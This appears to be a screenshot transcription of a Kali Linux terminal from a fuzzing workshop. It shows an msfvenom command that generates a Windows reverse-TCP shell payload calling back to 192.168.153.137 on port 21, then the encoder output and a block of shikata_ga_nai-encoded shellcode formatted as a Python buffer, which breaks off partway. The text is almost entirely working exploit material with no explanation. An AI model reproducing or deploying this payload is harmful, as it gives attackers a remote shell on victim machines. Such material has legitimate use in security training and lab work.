 root@kali: ~/Desktop/Null Workshop/Fuzz_windows
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/Null Workshop/Fuzz_windows]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.153.137 LPORT=21 EXITF
A\x0D"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf =  b""
buf += b"\xbe\x49\x2f\x92\x43\xdb\xcb\xd9\x74\x24\xf4\x5a"
buf += b"\x31\xc9\xb1\x52\x31\x72\x12\x83\xc2\x04\x03\x3b"
buf += b"\x21\x70\xb6\x47\xd5\xf6\x39\xb7\x26\x97\xb0\x52"
buf += b"\x17\x97\xa7\x17\x08\x27\xa3\x75\xa5\xcc\xe1\x6d"
buf += b"\x3e\xa0\x2d\x82\xf7\x0f\x08\xad\x08\x23\x68\xac"
buf += b"\x8a\x3e\xbd\x0e\xb2\xf0\xb0\x4f\xf3\xed\x39\x1d"
buf += b"\xac\x7a\xef\xb1\xd9\x37\x2c\x3a\x91\xd6\x34\xdf"
buf += b"\x62\xd8\x15\x4e\xf8\x83\xb5\x71\x2d\xb8\xff\x69"
buf += b"\x32\x85\xb6\x02\x80\x71\x49\xc2\xd8\x7a\xe6\x2b"
buf += b"\xd5\x88\xf6\x6c\xd2\x72\x8d\x84\x20\x0e\x96\x53"
buf += b"\x5a\xd4\x13\x47\xfc\x9f\x84\xa3\xfc\x4c\x52\x20"
buf += b"\xf2\x39\x10\x6e\x17\xbf\xf5\x05\x23\x34\xf8\xc9"
buf += b"\xa5\x0e\xdf\xcd\xee\xd5\x7e\x54\x4b\xbb\x7f\x86"
buf += b"\x34\x64\xda\xcd\xd9\x71\x57\x8c\xb5\xb6\x5a\x2e"
buf += b"\x46\xd1\xed\x5d\x74\x7e\x46\xc9\x34\xf7\x40\x0e"
buf += b"\x3a\x22\x34\x80\xc5\xcd\x45\x89\x01\x99\x15\xa1"
buf += b"\xa0\xa2\xfd\x31\x4c\x77\x51\x61\xe2\x28\x12\xd1"
buf += b"\x42\x99\xfa\x3b\x4d\xc6\x1b\x44\x87\x6f\xb1\xbf"
buf += b"\x40\x50\xee\x26\x19\x38\xed\x58\x1a\xac\x78\xbe"
buf += b"\x70\xde\x2c\x69\xed\x47\x75\xe1\x8c\x88\xa3\x8c"
buf += b"\x8f\x03\x40\x71\x41\xe4\x2d\x61\x36\x04\x78\xdb"
buf += b"\x91\x1b\x56\x73\x7d\x89\x3d\x83\x08\xb2\xe9\xd4"
buf += b"\x5d\x04\xe0\xb0\x73\x3f\x5a\xa6\x89\xd9\xa5\x62"
buf += b"\x56\x1a\x2b\x6b\x1b\x26\x0f\x7b\xe5\xa7\x0b\x2f"
buf += b"\xb9\xf1\xc5\x99\x7f\xa8\xa7\x73\xd6\x07\x6e\x13"